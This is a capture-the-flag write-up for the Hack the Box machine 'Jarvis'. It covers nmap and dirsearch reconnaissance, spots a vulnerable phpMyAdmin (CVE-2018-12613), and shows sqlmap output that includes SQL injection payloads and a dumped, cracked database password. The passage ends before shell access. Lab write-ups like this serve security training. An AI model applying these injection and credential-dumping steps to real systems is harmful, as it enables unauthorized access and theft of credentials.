Hack the Box Jarvis Writeup

Information Gathering
Nmap
We begin our reconnaissance by running a port scan with Nmap, checking default scripts and testing for vulnerabilities.
root@kali:/media/sf_Research# nmap -sVC -p- 10.10.10.143
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-22 22:36 EDT
Nmap scan report for 10.10.10.143
Host is up (0.35s latency).
Not shown: 65531 closed ports
PORT      STATE    SERVICE VERSION
22/tcp    open     ssh     OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
|   2048 03:f3:4e:22:36:3e:3b:81:30:79:ed:49:67:65:16:67 (RSA)
|   256 25:d8:08:a8:4d:6d:e8:d2:f8:43:4a:2c:20:c8:5a:f6 (ECDSA)
|_  256 77:d4:ae:1f:b0:be:15:1f:f8:cd:c8:15:3a:c3:69:e1 (ED25519)
80/tcp    open     http    Apache httpd 2.4.25 ((Debian))
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Stark Hotel
5355/tcp  filtered llmnr
64999/tcp open     http    Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Site doesnt have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 3380.59 seconds
From the above output we can see that ports, 22, 80, 5355, and 64999 are open.
We know the common ports for ssh and http are open, and we’ll explore those in a moment. Link-Local Multicast Name Resolution is running on port 5355, and the path we’ll be taking to get root doesn’t involve that, but I’m interested to read other hackers’ writeups to see if there is another method to root involving port 5355. It looks like port 64999 serves a ban notice, but that never comes into play for us either.
HTTP Enumeration
Browsing to port 80, we come across the website for the Stark Hotel. The site is written in PHP, but doesn’t appear to be running any known CMS.
 Figure 1: The Stark Hotel
While we explore the Stark Hotel’s website manually, it’s a good idea to run a directory enumeration script in the background to find more interesting things. Since I’ve become a big fan of dirsearch that’s what we’ll use here. In this instance we’re using the default wordlist with txt and php extensions, and telling it to run recursively.
root@kali:~/Tools/dirsearch# python3 dirsearch.py -u http://10.10.10.143 -e txt,php -r

 _|. _ _  _  _  _ _|_    v0.3.8
(_||| _) (/_(_|| (_| )

Extensions: txt, php | HTTP method: get | Threads: 10 | Wordlist size: 6390 | Recursion level: 1

Error Log: /root/Tools/dirsearch/logs/errors-19-07-25_12-39-55.log

Target: http://10.10.10.143

[12:39:57] Starting:
[12:43:54] 200 -   23KB - /index.php
[12:43:56] 200 -   23KB - /index.php/login/
[12:45:12] 200 -   14KB - /phpmyadmin/
[12:46:54] Starting: css/
[12:47:03] 200 -    6KB - /css/.DS_Store
[12:53:40] Starting: fonts/
[12:53:49] 200 -    8KB - /fonts/.DS_Store
[13:00:32] Starting: images/
[13:00:40] 200 -    6KB - /images/.DS_Store
[13:07:19] Starting: js/
[13:07:28] 200 -    6KB - /js/.DS_Store
[13:14:16] Starting: phpmyadmin/
[13:14:25] 200 -  274B  - /phpmyadmin/.editorconfig
[13:14:25] 200 -   24B  - /phpmyadmin/.eslintignore
[13:16:58] 200 -   19KB - /phpmyadmin/ChangeLog
[13:17:06] 200 -    3KB - /phpmyadmin/composer.json
[13:17:10] 200 -   89KB - /phpmyadmin/composer.lock
[13:17:14] 200 -    2KB - /phpmyadmin/CONTRIBUTING.md
[13:17:30] 200 -  958B  - /phpmyadmin/doc/
[13:17:44] 200 -    2KB - /phpmyadmin/examples/
[13:17:47] 200 -   22KB - /phpmyadmin/favicon.ico
[13:18:13] 200 -   14KB - /phpmyadmin/import.php
[13:18:16] 200 -   14KB - /phpmyadmin/index.php
[13:18:18] 200 -   14KB - /phpmyadmin/index.php/login/
[13:18:32] 200 -   18KB - /phpmyadmin/LICENSE
[13:18:32] 200 -   14KB - /phpmyadmin/license.php
[13:19:14] 200 -  733B  - /phpmyadmin/package.json
[13:19:24] 200 -   14KB - /phpmyadmin/phpinfo.php
[13:19:46] 200 -    1KB - /phpmyadmin/README
[13:19:51] 200 -   26B  - /phpmyadmin/robots.txt
[13:20:04] 200 -   10KB - /phpmyadmin/setup/
[13:20:18] 200 -    2KB - /phpmyadmin/sql/
[13:20:18] 200 -   14KB - /phpmyadmin/sql.php
[13:20:36] 200 -    8KB - /phpmyadmin/templates/
[13:20:41] 200 -  958B  - /phpmyadmin/tmp/
[13:20:57] 200 -    0B  - /phpmyadmin/vendor/autoload.php
[13:20:57] 200 -    0B  - /phpmyadmin/vendor/composer/autoload_classmap.php
[13:20:57] 200 -    0B  - /phpmyadmin/vendor/composer/autoload_namespaces.php
[13:20:57] 200 -    0B  - /phpmyadmin/vendor/composer/autoload_files.php
[13:20:57] 200 -    0B  - /phpmyadmin/vendor/composer/autoload_psr4.php
[13:20:57] 200 -    0B  - /phpmyadmin/vendor/composer/autoload_static.php
[13:20:57] 200 -    0B  - /phpmyadmin/vendor/composer/ClassLoader.php
[13:20:57] 200 -    0B  - /phpmyadmin/vendor/composer/autoload_real.php
[13:20:57] 200 -    1KB - /phpmyadmin/vendor/composer/LICENSE
[13:20:58] 200 -   32KB - /phpmyadmin/vendor/composer/installed.json
[13:21:13] Starting: server-status/
[13:28:15] Starting: doc/
[13:35:11] Starting: examples/
[13:45:28] Starting: libraries/
[13:56:16] Starting: setup/
[14:05:05] Starting: sql/
[14:13:28] Starting: templates/
[14:21:55] Starting: themes/
[14:30:43] Starting: tmp/

Task Completed
I’ve omitted the 301 and 403 responses from the output above so that it isn’t quite as long. Anyhow, the most important discovery made during directory enumeration is that of the phpmyadmin directory and some of its exposed contents.
We can gather that the version of phpmyadmin installed is 4.8.0. There are a few ways to do this, but one of the ways is through the exposed change log file at http://10.10.10.143/phpmyadmin/ChangeLog.
This version is vulnerable to CVE-2018-12613,
An issue was discovered in phpMyAdmin 4.8.x before 4.8.2, in which an attacker can include (view and potentially execute) files on the server. The vulnerability comes from a portion of code where pages are redirected and loaded within phpMyAdmin, and an improper test for white-listed pages. An attacker must be authenticated, except in the “$cfg[‘AllowArbitraryServer’] = true” case (where an attacker can specify any host he/she is already in control of, and execute arbitrary code on phpMyAdmin) and the “$cfg[‘ServerDefault’] = 0” case (which bypasses the login requirement and runs the vulnerable code without any authentication).
Manual Exploration
 Figure 2: Room 1: room.php?cod=1
We also know that the site is running a custom PHP application for the Stark Hotel which appears as if it may have an SQL injection vulnerability in the way it handles displaying the rooms http://10.10.10.143/room.php?cod=SOMETHINGDIRTY!.
Exploitation
Initial Foothold
In order to exploit the local file inclusion vulnerability (CVE-2018-12613) on the version of phpmyadmin running, which can lead to remote code execution, we need to get some login credentials.
sqlmap
Attempting SQL injection manually through the url bar didn’t get us very far. In this instance we turn to sqlmap to do the work for us (feel like script kiddie?). Below is the output for having sqlmap dump the output of the usernames and passwords it can find.
Note: It should be noted that these were cached already because I first ran sqlmap with the -a flag.
root@kali:~# sqlmap -u 'http://10.10.10.143/room.php?cod=5' --users --passwords
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.6#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 11:56:36 /2019-07-22/

[11:56:36] [INFO] resuming back-end DBMS 'mysql'
[11:56:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=5 AND 9234=9234

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cod=5 AND (SELECT 8600 FROM (SELECT(SLEEP(5)))FUdN)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-1326 UNION ALL SELECT NULL,CONCAT(0x716a716a71,0x67666f747663416d57796c4c674d574841464b6e62774362465953737151417651536f7a526e526e,0x7170787871),NULL,NULL,NULL,NULL,NULL-- rAJB
---
[11:56:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[11:56:37] [INFO] fetching database users
[11:56:37] [INFO] used SQL query returns 28 entries
database management system users [1]:
[*] 'DBadmin'@'localhost'

[11:56:37] [INFO] fetching database users password hashes
[11:56:37] [INFO] used SQL query returns 1 entry
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[11:56:41] [INFO] writing hashes to a temporary file '/tmp/sqlmapgPiv8o5143/sqlmaphashes-NceIbU.txt'
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[11:56:44] [INFO] using hash method 'mysql_passwd'
[11:56:44] [INFO] resuming password 'imissyou' for hash '*2d2b7a5e4e637b8fba1d17f40318f277d29964d0' for user 'DBadmin'
database management system users password hashes:
[*] DBadmin [1]:
    password hash: *2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
    clear-text password: imissyou

[11:56:44] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.143'

[*] ending @ 11:56:44 /2019-07-22/
Above we see that sqlmap has found the password for the user DBadmin to be imissyou.
Now that we have the admin login credentials to MySQL we are able to login to phpmyadmin and exploit it to gain a shell.
